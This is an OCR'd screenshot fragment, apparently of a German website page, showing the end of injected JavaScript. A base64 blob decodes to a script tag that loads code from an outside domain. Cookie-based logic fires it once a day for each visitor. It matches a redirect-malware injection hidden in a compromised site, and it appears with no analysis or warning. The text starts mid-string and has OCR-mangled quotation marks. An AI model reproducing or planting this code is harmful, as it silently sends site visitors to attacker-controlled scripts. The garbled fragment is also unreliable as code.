
OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU
2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OS
U2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUz
RSUyMCcpKTs=“,now=Math.floor(Date.now()/1e3),c
ookie=getCookie(„redirect“);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=“redirect
=“+time+“; path=/;
expires=“+date.toGMTString(),document.write(“)}
Categories
Allgemein